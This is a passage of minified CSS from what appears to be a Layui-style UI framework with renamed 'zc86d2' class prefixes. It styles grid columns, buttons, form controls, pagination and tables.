(min-width:992px){.zc86d2container{width:970px}.zc86d2hide-md{display:none!important}.zc86d2show-md-block{display:block!important}.zc86d2show-md-inline{display:inline!important}.zc86d2show-md-inline-block{display:inline-block!important}.zc86d2col-md1,.zc86d2col-md10,.zc86d2col-md11,.zc86d2col-md12,.zc86d2col-md2,.zc86d2col-md2-4,.zc86d2col-md3,.zc86d2col-md4,.zc86d2col-md5,.zc86d2col-md6,.zc86d2col-md7,.zc86d2col-md8,.zc86d2col-md9{float:left}.zc86d2col-md1{width:8.33333333%}.zc86d2col-md2{width:16.66666667%}.zc86d2col-md2-4{width:20%}.zc86d2col-md3{width:25%}.zc86d2col-md4{width:33.33333333%}.zc86d2col-md5{width:41.66666667%}.zc86d2col-md6{width:50%}.zc86d2col-md7{width:58.33333333%}.zc86d2col-md8{width:66.66666667%}.zc86d2col-md9{width:75%}.zc86d2col-md10{width:83.33333333%}.zc86d2col-md11{width:91.66666667%}.zc86d2col-md12{width:100%}.zc86d2col-md-offset1{margin-left:8.33333333%}.zc86d2col-md-offset2{margin-left:16.66666667%}.zc86d2col-md-offset3{margin-left:25%}.zc86d2col-md-offset4{margin-left:33.33333333%}.zc86d2col-md-offset5{margin-left:41.66666667%}.zc86d2col-md-offset6{margin-left:50%}.zc86d2col-md-offset7{margin-left:58.33333333%}.zc86d2col-md-offset8{margin-left:66.66666667%}.zc86d2col-md-offset9{margin-left:75%}.zc86d2col-md-offset10{margin-left:83.33333333%}.zc86d2col-md-offset11{margin-left:91.66666667%}.zc86d2col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.zc86d2container{width:1170px}.zc86d2hide-lg{display:none!important}.zc86d2show-lg-block{display:block!important}.zc86d2show-lg-inline{display:inline!important}.zc86d2show-lg-inline-block{display:inline-block!important}.zc86d2col-lg1,.zc86d2col-lg10,.zc86d2col-lg11,.zc86d2col-lg12,.zc86d2col-lg2,.zc86d2col-lg3,.zc86d2col-lg4,.zc86d2col-lg5,.zc86d2col-lg6,.zc86d2col-lg7,.zc86d2col-lg8,.zc86d2col-lg9{float:left}.zc86d2col-lg1{width:8.33333333%}.zc86d2col-lg2{width:16.66666667%}.zc86d2col-lg3{width:25%}.zc86d2col-lg4{width:33.33333333%}.zc86d2col-lg5{width:41.66666667%}.zc86d2col-lg6{width:50%}.zc86d2col-lg7{width:58.33333333%}.zc86d2col-lg8{width:66.66666667%}.zc86d2col-lg9{width:75%}.zc86d2col-lg10{width:83.33333333%}.zc86d2col-lg11{width:91.66666667%}.zc86d2col-lg12{width:100%}.zc86d2col-lg-offset1{margin-left:8.33333333%}.zc86d2col-lg-offset2{margin-left:16.66666667%}.zc86d2col-lg-offset3{margin-left:25%}.zc86d2col-lg-offset4{margin-left:33.33333333%}.zc86d2col-lg-offset5{margin-left:41.66666667%}.zc86d2col-lg-offset6{margin-left:50%}.zc86d2col-lg-offset7{margin-left:58.33333333%}.zc86d2col-lg-offset8{margin-left:66.66666667%}.zc86d2col-lg-offset9{margin-left:75%}.zc86d2col-lg-offset10{margin-left:83.33333333%}.zc86d2col-lg-offset11{margin-left:91.66666667%}.zc86d2col-lg-offset12{margin-left:100%}}.zc86d2col-space1{margin:-.5px}.zc86d2col-space1>*{padding:.5px}.zc86d2col-space2{margin:-1px}.zc86d2col-space2>*{padding:1px}.zc86d2col-space4{margin:-2px}.zc86d2col-space4>*{padding:2px}.zc86d2col-space5{margin:-2.5px}.zc86d2col-space5>*{padding:2.5px}.zc86d2col-space6{margin:-3px}.zc86d2col-space6>*{padding:3px}.zc86d2col-space8{margin:-4px}.zc86d2col-space8>*{padding:4px}.zc86d2col-space10{margin:-5px}.zc86d2col-space10>*{padding:5px}.zc86d2col-space12{margin:-6px}.zc86d2col-space12>*{padding:6px}.zc86d2col-space14{margin:-7px}.zc86d2col-space14>*{padding:7px}.zc86d2col-space15{margin:-7.5px}.zc86d2col-space15>*{padding:7.5px}.zc86d2col-space16{margin:-8px}.zc86d2col-space16>*{padding:8px}.zc86d2col-space18{margin:-9px}.zc86d2col-space18>*{padding:9px}.zc86d2col-space20{margin:-10px}.zc86d2col-space20>*{padding:10px}.zc86d2col-space22{margin:-11px}.zc86d2col-space22>*{padding:11px}.zc86d2col-space24{margin:-12px}.zc86d2col-space24>*{padding:12px}.zc86d2col-space25{margin:-12.5px}.zc86d2col-space25>*{padding:12.5px}.zc86d2col-space26{margin:-13px}.zc86d2col-space26>*{padding:13px}.zc86d2col-space28{margin:-14px}.zc86d2col-space28>*{padding:14px}.zc86d2col-space30{margin:-15px}.zc86d2col-space30>*{padding:15px}.zc86d2btn,.zc86d2input,.zc86d2select,.zc86d2textarea,.zc86d2upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.zc86d2elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.zc86d2quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.zc86d2elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.zc86d2elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.zc86d2field-title{margin:10px 0 20px;border-width:1px 0 0}.zc86d2field-box{padding:15px}.zc86d2field-title .zc86d2field-box{padding:10px 0}.zc86d2progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.zc86d2progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.zc86d2progress-big,.zc86d2progress-big .zc86d2progress-bar{height:18px;line-height:18px}.zc86d2progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.zc86d2progress-big .zc86d2progress-text{position:static;padding:0 10px;color:#fff}.zc86d2collapse{border-width:1px;border-style:solid;border-radius:2px}.zc86d2colla-content,.zc86d2colla-item{border-top-width:1px;border-top-style:solid}.zc86d2colla-item:first-child{border-top:none}.zc86d2colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.zc86d2colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.zc86d2colla-icon{position:absolute;left:15px;top:0;font-size:14px}.zc86d2card-body,.zc86d2card-header,.zc86d2form-label,.zc86d2form-mid,.zc86d2form-select,.zc86d2input-block,.zc86d2input-inline,.zc86d2panel,.zc86d2textarea{position:relative}.zc86d2card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.zc86d2form-select dl,.zc86d2panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.zc86d2card:last-child{margin-bottom:0}.zc86d2card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.zc86d2card-body{padding:10px 15px;line-height:24px}.zc86d2card-body[pad15]{padding:15px}.zc86d2card-body[pad20]{padding:20px}.zc86d2card-body .zc86d2table{margin:5px 0}.zc86d2card .zc86d2tab{margin:0}.zc86d2panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.zc86d2bg-black,.zc86d2bg-blue,.zc86d2bg-cyan,.zc86d2bg-green,.zc86d2bg-orange,.zc86d2bg-red{color:#fff!important}.zc86d2panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.zc86d2border,.zc86d2border-black,.zc86d2border-blue,.zc86d2border-cyan,.zc86d2border-green,.zc86d2border-orange,.zc86d2border-red{border-width:1px;border-style:solid}.zc86d2auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.zc86d2bg-red{background-color:#FF5722!important}.zc86d2bg-orange{background-color:#FFB800!important}.zc86d2bg-green{background-color:#009688!important}.zc86d2bg-cyan{background-color:#2F4056!important}.zc86d2bg-blue{background-color:#1E9FFF!important}.zc86d2bg-black{background-color:#393D49!important}.zc86d2bg-gray{background-color:#FAFAFA!important;color:#666!important}.zc86d2badge-rim,.zc86d2border,.zc86d2colla-content,.zc86d2colla-item,.zc86d2collapse,.zc86d2elem-field,.zc86d2form-pane .zc86d2form-item[pane],.zc86d2form-pane .zc86d2form-label,.zc86d2input,.zc86d2layedit,.zc86d2layedit-tool,.zc86d2panel,.zc86d2quote-nm,.zc86d2select,.zc86d2tab-bar,.zc86d2tab-card,.zc86d2tab-title,.zc86d2tab-title .zc86d2this:after,.zc86d2textarea{border-color:#eee}.zc86d2border{color:#666!important}.zc86d2border-red{border-color:#FF5722!important;color:#FF5722!important}.zc86d2border-orange{border-color:#FFB800!important;color:#FFB800!important}.zc86d2border-green{border-color:#009688!important;color:#009688!important}.zc86d2border-cyan{border-color:#2F4056!important;color:#2F4056!important}.zc86d2border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.zc86d2border-black{border-color:#393D49!important;color:#393D49!important}.zc86d2timeline-item:before{background-color:#eee}.zc86d2text{line-height:1.6;font-size:14px;color:#666}.zc86d2text h1,.zc86d2text h2,.zc86d2text h3{font-weight:500;color:#333}.zc86d2text h1{font-size:30px}.zc86d2text h2{font-size:24px}.zc86d2text h3{font-size:18px}.zc86d2text a:not(.zc86d2btn){color:#01AAED}.zc86d2text a:not(.zc86d2btn):hover{text-decoration:underline}.zc86d2text ul{padding:5px 0 5px 15px}.zc86d2text ul li{margin-top:5px;list-style-type:disc}.zc86d2text em,.zc86d2word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.zc86d2text p{margin:10px 0}.zc86d2text p:first-child{margin-top:0}.zc86d2font-12{font-size:12px!important}.zc86d2font-14{font-size:14px!important}.zc86d2font-16{font-size:16px!important}.zc86d2font-18{font-size:18px!important}.zc86d2font-20{font-size:20px!important}.zc86d2font-red{color:#FF5722!important}.zc86d2font-orange{color:#FFB800!important}.zc86d2font-green{color:#009688!important}.zc86d2font-cyan{color:#2F4056!important}.zc86d2font-blue{color:#01AAED!important}.zc86d2font-black{color:#000!important}.zc86d2font-gray{color:#c2c2c2!important}.zc86d2btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.zc86d2btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.zc86d2btn:active{opacity:1;filter:alpha(opacity=100)}.zc86d2btn+.zc86d2btn{margin-left:10px}.zc86d2btn-container{font-size:0}.zc86d2btn-container .zc86d2btn{margin-right:10px;margin-bottom:10px}.zc86d2btn-container .zc86d2btn+.zc86d2btn{margin-left:0}.zc86d2table .zc86d2btn-container .zc86d2btn{margin-bottom:9px}.zc86d2btn-radius{border-radius:100px}.zc86d2btn .zc86d2icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.zc86d2btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.zc86d2btn-primary:hover{border-color:#009688;color:#333}.zc86d2btn-normal{background-color:#1E9FFF}.zc86d2btn-warm{background-color:#FFB800}.zc86d2btn-danger{background-color:#FF5722}.zc86d2btn-checked{background-color:#5FB878}.zc86d2btn-disabled,.zc86d2btn-disabled:active,.zc86d2btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.zc86d2btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.zc86d2btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.zc86d2btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.zc86d2btn-xs i{font-size:12px!important}.zc86d2btn-group{vertical-align:middle;font-size:0}.zc86d2btn-group .zc86d2btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.zc86d2btn-group .zc86d2btn-primary{border-left:none}.zc86d2btn-group .zc86d2btn-primary:hover{border-color:#d2d2d2;color:#009688}.zc86d2btn-group .zc86d2btn:first-child{border-left:none;border-radius:2px 0 0 2px}.zc86d2btn-group .zc86d2btn-primary:first-child{border-left:1px solid #d2d2d2}.zc86d2btn-group .zc86d2btn:last-child{border-radius:0 2px 2px 0}.zc86d2btn-group .zc86d2btn+.zc86d2btn{margin-left:0}.zc86d2btn-group+.zc86d2btn-group{margin-left:10px}.zc86d2btn-fluid{width:100%}.zc86d2input,.zc86d2select,.zc86d2textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.zc86d2input::-webkit-input-placeholder,.zc86d2select::-webkit-input-placeholder,.zc86d2textarea::-webkit-input-placeholder{line-height:1.3}.zc86d2input,.zc86d2textarea{display:block;width:100%;padding-left:10px}.zc86d2input:hover,.zc86d2textarea:hover{border-color:#eee!important}.zc86d2input:focus,.zc86d2textarea:focus{border-color:#d2d2d2!important}.zc86d2textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.zc86d2select{padding:0 10px}.zc86d2form input[type=checkbox],.zc86d2form input[type=radio],.zc86d2form select{display:none}.zc86d2form [lay-ignore]{display:initial}.zc86d2form-item{margin-bottom:15px;clear:both;*zoom:1}.zc86d2form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zc86d2form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.zc86d2form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.zc86d2form-item .zc86d2inline{margin-bottom:5px;margin-right:10px}.zc86d2input-block{margin-left:110px;min-height:36px}.zc86d2input-inline{display:inline-block;vertical-align:middle}.zc86d2form-item .zc86d2input-inline{float:left;width:190px;margin-right:10px}.zc86d2form-text .zc86d2input-inline{width:auto}.zc86d2form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.zc86d2form-danger+.zc86d2form-select .zc86d2input,.zc86d2form-danger:focus{border-color:#FF5722!important}.zc86d2form-select .zc86d2input{padding-right:30px;cursor:pointer}.zc86d2form-select .zc86d2edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.zc86d2form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.zc86d2form-select dl dd,.zc86d2form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.zc86d2form-select dl dt{font-size:12px;color:#999}.zc86d2form-select dl dd{cursor:pointer}.zc86d2form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.zc86d2form-select .zc86d2select-group dd{padding-left:20px}.zc86d2form-select dl dd.zc86d2select-tips{padding-left:10px!important;color:#999}.zc86d2form-select dl dd.zc86d2this{background-color:#5FB878;color:#fff}.zc86d2form-checkbox,.zc86d2form-select dl dd.zc86d2disabled{background-color:#fff}.zc86d2form-selected dl{display:block}.zc86d2form-checkbox,.zc86d2form-checkbox *,.zc86d2form-switch{display:inline-block;vertical-align:middle}.zc86d2form-selected .zc86d2edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .zc86d2form-selected .zc86d2edge{margin-top:-9px\0/IE9}.zc86d2form-selectup dl{top:auto;bottom:42px}.zc86d2select-none{margin:5px 0;text-align:center;color:#999}.zc86d2select-disabled .zc86d2disabled{border-color:#eee!important}.zc86d2select-disabled .zc86d2edge{border-top-color:#d2d2d2}.zc86d2form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.zc86d2form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.zc86d2form-checkbox:hover span{background-color:#c2c2c2}.zc86d2form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.zc86d2form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.zc86d2form-checked,.zc86d2form-checked:hover{border-color:#5FB878}.zc86d2form-checked span,.zc86d2form-checked:hover span{background-color:#5FB878}.zc86d2form-checked i,.zc86d2form-checked:hover i{color:#5FB878}.zc86d2form-item .zc86d2form-checkbox{margin-top:4px}.zc86d2form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.zc86d2form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.zc86d2form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zc86d2form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.zc86d2form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.zc86d2checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.zc86d2checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.zc86d2form-item .zc86d2form-checkbox[lay-skin=primary]{margin-top:10px}.zc86d2form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zc86d2form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.zc86d2form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.zc86d2form-onswitch{border-color:#5FB878;background-color:#5FB878}.zc86d2checkbox-disabled,.zc86d2checkbox-disabled i{border-color:#eee!important}.zc86d2form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.zc86d2form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.zc86d2checkbox-disabled span{background-color:#eee!important}.zc86d2checkbox-disabled em{color:#d2d2d2!important}.zc86d2checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.zc86d2form-radio,.zc86d2form-radio *{display:inline-block;vertical-align:middle}.zc86d2form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.zc86d2form-radio *{font-size:14px}.zc86d2form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.zc86d2form-radio:hover *,.zc86d2form-radioed,.zc86d2form-radioed>i{color:#5FB878}.zc86d2radio-disabled>i{color:#eee!important}.zc86d2radio-disabled *{color:#c2c2c2!important}.zc86d2form-pane .zc86d2form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.zc86d2form-pane .zc86d2input-inline{margin-left:-1px}.zc86d2form-pane .zc86d2input-block{margin-left:110px;left:-1px}.zc86d2form-pane .zc86d2input{border-radius:0 2px 2px 0}.zc86d2form-pane .zc86d2form-text .zc86d2form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.zc86d2form-pane .zc86d2form-text .zc86d2input-inline{display:block;margin:0;top:-1px;clear:both}.zc86d2form-pane .zc86d2form-text .zc86d2input-block{margin:0;left:0;top:-1px}.zc86d2form-pane .zc86d2form-text .zc86d2textarea{min-height:100px;border-radius:0 0 2px 2px}.zc86d2form-pane .zc86d2form-checkbox{margin:4px 0 4px 10px}.zc86d2form-pane .zc86d2form-radio,.zc86d2form-pane .zc86d2form-switch{margin-top:6px;margin-left:10px}.zc86d2form-pane .zc86d2form-item[pane]{position:relative;border-width:1px;border-style:solid}.zc86d2form-pane .zc86d2form-item[pane] .zc86d2form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.zc86d2form-pane .zc86d2form-item[pane] .zc86d2input-inline{margin-left:110px}@media screen and (max-width:450px){.zc86d2form-item .zc86d2form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zc86d2form-item .zc86d2inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.zc86d2form-item .zc86d2inline:after{content:'\20';clear:both;display:block;height:0}.zc86d2form-item .zc86d2input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.zc86d2form-item .zc86d2input-inline+.zc86d2form-mid{margin-left:110px;top:-5px;padding:0}.zc86d2form-item .zc86d2form-checkbox{margin-right:5px;margin-bottom:5px}}.zc86d2layedit{border-width:1px;border-style:solid;border-radius:2px}.zc86d2layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.zc86d2layedit-tool .layedit-tool-mid,.zc86d2layedit-tool .zc86d2icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.zc86d2layedit-tool .zc86d2icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.zc86d2layedit-tool .zc86d2icon:hover{color:#393D49}.zc86d2layedit-tool .zc86d2icon:active{color:#000}.zc86d2layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.zc86d2layedit-tool .zc86d2disabled,.zc86d2layedit-tool .zc86d2disabled:hover{color:#d2d2d2;cursor:not-allowed}.zc86d2layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zc86d2layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.zc86d2laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.zc86d2laypage>a:first-child,.zc86d2laypage>a:first-child em{border-radius:2px 0 0 2px}.zc86d2laypage>a:last-child,.zc86d2laypage>a:last-child em{border-radius:0 2px 2px 0}.zc86d2laypage>:first-child{margin-left:0!important}.zc86d2laypage>:last-child{margin-right:0!important}.zc86d2laypage a,.zc86d2laypage button,.zc86d2laypage input,.zc86d2laypage select,.zc86d2laypage span{border:1px solid #eee}.zc86d2laypage a,.zc86d2laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.zc86d2flow-more a *,.zc86d2laypage input,.zc86d2table-view select[lay-ignore]{display:inline-block}.zc86d2laypage a:hover{color:#009688}.zc86d2laypage em{font-style:normal}.zc86d2laypage .zc86d2laypage-spr{color:#999;font-weight:700}.zc86d2laypage a{text-decoration:none}.zc86d2laypage .zc86d2laypage-curr{position:relative}.zc86d2laypage .zc86d2laypage-curr em{position:relative;color:#fff}.zc86d2laypage .zc86d2laypage-curr .zc86d2laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.zc86d2laypage-em{border-radius:2px}.zc86d2laypage-next em,.zc86d2laypage-prev em{font-family:Sim sun;font-size:16px}.zc86d2laypage .zc86d2laypage-count,.zc86d2laypage .zc86d2laypage-limits,.zc86d2laypage .zc86d2laypage-refresh,.zc86d2laypage .zc86d2laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.zc86d2laypage .zc86d2laypage-limits,.zc86d2laypage .zc86d2laypage-refresh{vertical-align:top}.zc86d2laypage .zc86d2laypage-refresh i{font-size:18px;cursor:pointer}.zc86d2laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.zc86d2laypage .zc86d2laypage-skip{height:30px;line-height:30px;color:#999}.zc86d2laypage button,.zc86d2laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.zc86d2laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.zc86d2laypage input:focus,.zc86d2laypage select:focus{border-color:#009688!important}.zc86d2laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.zc86d2table,.zc86d2table-view{margin:10px 0}.zc86d2flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.zc86d2flow-more a{height:32px;line-height:32px}.zc86d2flow-more a *{vertical-align:top}.zc86d2flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.zc86d2flow-more a cite:hover{opacity:.8}.zc86d2flow-more a i{font-size:30px;color:#737383}.zc86d2table{width:100%;background-color:#fff;color:#666}.zc86d2table tr{transition:all .3s;-webkit-transition:all .3s}.zc86d2table th{text-align:left;font-weight:400}.zc86d2table tbody tr:hover,.zc86d2table thead tr,.zc86d2table-click,.zc86d2table-header,.zc86d2table-hover,.zc86d2table-mend,.zc86d2table-patch,.zc86d2table-tool,.zc86d2table-total,.zc86d2table-total tr,.zc86d2table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.zc86d2table td,.zc86d2table th,.zc86d2table-col-set,.zc86d2table-fixed-r,.zc86d2table-grid-down,.zc86d2table-header,.zc86d2table-page,.zc86d2table-tips-main,.zc86d2table-tool,.zc86d2table-total,.zc86d2table-view,.zc86d2table[lay-skin=line],.zc86d2table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.zc86d2table td,.zc86d2table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.zc86d2table[lay-skin=line] td,.zc86d2table[lay-skin=line] th{border-width:0 0 1px}.zc86d2table[lay-skin=row] td,.zc86d2table[lay-skin=row] th{border-width:0 1px 0 0}.zc86d2table[lay-skin=nob] td,.zc86d2table[lay-skin=nob] th{border:none}.zc86d2table img{max-width:100px}.zc86d2table[lay-size=lg] td,.zc86d2table[lay-size=lg] th{padding:15px 30px}.zc86d2table-view .zc86d2table[lay-size=lg] .zc86d2table-cell{height:40px;line-height:40px}.zc86d2table[lay-size=sm] td,.zc86d2table[lay-size=sm] th{font-size:12px;padding:5px 10px}.zc86d2table-view .zc86d2table[lay-size=sm] .zc86d2table-cell{height:20px;line-height:20px}.zc86d2table[lay-data]{display:none}.zc86d2table-box{position:relative;overflow:hidden}.zc86d2table-view .zc86d2table{position:relative;width:auto;margin:0}.zc86d2table-view .zc86d2table[lay-skin=line]{border-width:0 1px 0 0}.zc86d2table-view .zc86d2table[lay-skin=row]{border-width:0 0 1px}.zc86d2table-view .zc86d2table td,.zc86d2table-view .zc86d2table th{padding:5px 0;border-top:none;border-left:none}.zc86d2table-view .zc86d2table th.zc86d2unselect .zc86d2table-cell span{cursor:pointer}.zc86d2table-view .zc86d2table td{cursor:default}.zc86d2table-view .zc86d2table td[data-edit=text]{cursor:text}.zc86d2table-view .zc86d2form-checkbox[lay-skin=primary] i{width:18px;height:18px}.zc86d2table-view .zc86d2form-radio{line-height:0;padding:0}.zc86d2table-view .zc86d2form-radio>i{margin:0;font-size:20px}.zc86d2table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.zc86d2table-init .zc86d2icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.zc86d2table-header{border-width:0 0 1px;overflow:hidden}.zc86d2table-header .zc86d2table{margin-bottom:-1px}.zc86d2table-tool .zc86d2inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.zc86d2table-tool .zc86d2inline[lay-event]:hover{border:1px solid #999}.zc86d2table-tool-temp{padding-right:120px}.zc86d2table-tool-self{position:absolute;right:17px;top:10px}.zc86d2table-tool .zc86d2table-tool-self .zc86d2inline[lay-event]{margin:0 0 0 10px}.zc86d2table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zc86d2table-cell,.zc86d2table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.zc86d2table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.zc86d2menu li,.zc86d2menu-body-title a:hover,.zc86d2menu-body-title>.zc86d2icon:hover{transition:all .3s}.zc86d2table-tool-panel li .zc86d2form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.zc86d2table-tool-panel li:hover{background-color:#F6F6F6}.zc86d2table-tool-panel li .zc86d2form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.zc86d2table-tool-panel li .zc86d2form-checkbox[lay-skin=primary] span{padding:0}.zc86d2table-tool .zc86d2table-tool-self .zc86d2table-tool-panel{left:auto;right:-1px}.zc86d2table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.zc86d2table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.zc86d2table-sort .zc86d2edge{position:absolute;left:5px;border-width:5px}.zc86d2table-sort 